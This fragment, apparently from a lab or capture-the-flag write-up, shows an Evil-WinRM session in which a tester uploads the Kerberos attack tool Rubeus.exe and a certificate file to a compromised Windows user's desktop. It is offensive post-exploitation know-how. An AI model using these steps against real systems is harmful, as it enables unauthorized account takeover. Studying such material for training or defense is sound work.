 *Evil-WinRM* PS C:\Users\Ryan.Cooper\Desktop> upload Rubeus.exe
Info: Uploading /home/kali/Desktop/Rubeus.exe to C:\Users\Ryan.Cooper\Desktop\Rubeus.exe
Data: 617128 bytes of 617128 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Desktop> upload cert.pfx
Info: Uploading /home/kali/Desktop/cert.pfx to C:\Users\Ryan.Cooper\Desktop\cert.pfx
Data: 4588 bytes of 4588 bytes copied
Info: Upload successful!